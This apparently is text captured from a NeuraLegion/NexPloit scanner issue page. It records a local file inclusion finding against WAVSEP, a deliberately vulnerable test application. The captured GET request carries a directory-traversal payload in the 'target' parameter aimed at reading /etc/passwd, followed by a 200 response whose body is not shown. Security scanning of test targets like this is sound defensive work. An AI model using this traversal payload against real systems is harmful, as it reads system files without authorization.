 NeuraLegion
https://nexploit.app/scans/kUGPM5wdgKZM49hWVy2mUJ/issues/beDLV1Zc1q5A2ovwXE7Zes
NeuraLegion
Scans ▸ Scan ▸ Issue
15
Refresh
Scans
Scan Profiles
Agents
Analysis
Storage
Organization
Activity Log
Sign Out
ADDITIONAL INFORMATION
No additional Information.
REQUEST
Copy as cURL
Method GET
Url http://34.207.67.27:8080/wavsep/active/LFI/LFI-Detection-Evaluation-GET-200Error/Case02-LFI-FileClass-FilenameContext-Unrestricted-FileDirective-DefaultFullInput-AnyPat
hReq-Read.jsp?target=file%3A%2F%2F..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C%2Fetc%2Fpasswd%3Froot%2Fapache-tomcat-8.0.2
7%2Fwebapps%2Fwavsep%2Factive%2FLFI%2FLFI-Detection-Evaluation-GET-200Error%2Fcontent.ini
Headers
1. Accept-Encoding : identity
2. Cookie : JSESSIONID=62AFE38649A49480F061732A4A9A2A32; userinput=EmptyValue; parameter="http://M5BBaIfz2yls0KrjzzrN5Q?com"
3. User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4. X-Scanner : NexPloit
RESPONSE
Status 200
Headers
1. Content-Length : 1300
2. Content-Type : text/html;charset=ISO-8859-1
3. Date : Mon, 06 Jul 2020 08:07:03 GMT
4. Server : Apache-Coyote/1.1
Body